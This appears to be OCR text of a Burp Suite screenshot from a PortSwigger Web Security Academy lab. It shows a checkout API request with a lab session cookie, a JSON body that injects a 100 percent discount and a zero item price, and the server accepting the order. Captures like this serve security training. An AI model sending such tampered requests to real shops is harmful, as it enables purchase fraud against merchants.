 Request
Pretty Raw Hex
\n
1 POST /api/checkout HTTP/2
2 Host: 0a7700bc033b1a18819d57fc00720062.web-security-academy.net
3 Cookie: session=2RKPT4qlqMPpZkAZj32dWutDknfQbNou
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7700bc033b1a18819d57fc00720062.web-security-academy.net/cart
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Content-Length: 157
14 Te: trailers
15
16
17
18 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":0000
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6